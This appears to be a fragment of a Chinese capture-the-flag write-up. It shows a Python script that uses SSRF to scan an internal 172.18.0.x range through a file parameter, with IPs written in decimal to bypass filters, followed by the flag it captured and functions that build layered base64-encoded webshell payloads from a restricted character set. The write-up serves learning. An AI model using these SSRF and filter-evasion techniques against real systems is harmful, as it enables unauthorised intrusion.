
for i inrange(1, 256): ip = '172.18.0.%d' % i int_ip = int(socket.inet_aton(ip).encode('hex'), 16) #print int_ip r = requests.get('http://web.ctf.xidian.edu.cn/web3/?file='+urllib.quote_plus('http://%d' % int_ip)) if'flag'in r.text: print ip, int_ip print r.text break
172.18.0.2有flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14
172.18.0.2 2886860802 <html> <head><title>403 Forbidden</title></head> <body bgcolor="white"> <center><h1>403 Forbidden</h1></center> <hr><center>nginx/1.13.5</center> </body> </html> <!-- a padding to disable MSIE and Chrome friendly error page --> <!-- a padding to disable MSIE and Chrome friendly error page --> <!-- a padding to disable MSIE and Chrome friendly error page --> <!-- a padding to disable MSIE and Chrome friendly error page --> <!-- a padding to disable MSIE and Chrome friendly error page --> <!-- do u see me? ha flag{0e34c0321b2b3048d399b41a8ffda584} -->

defget_chars(allow_chars): global table l = list(itertools.permutations(allow_chars, 4)) #获取可用字符的全排列 chars = {} for data in l: data = ''.join(data) decode_data = data.decode('base64') #寻找合法字符,用可用字符代替,扩充字符集 counter = 0 t = '' for char in decode_data: if char in base64_chars: counter += 1 t = char if counter == 1: chars[t] = data table.append(chars) return table if (len(chars.keys()) == len(base64_chars)) else get_chars(chars.keys())
#一层层将字符串替换为可用字符 defget_encode_shell(data, table): data = base64_encode(data) temp = '' for chs in table[::-1]: for ch in data: temp += chs[ch] data = temp temp = '' return data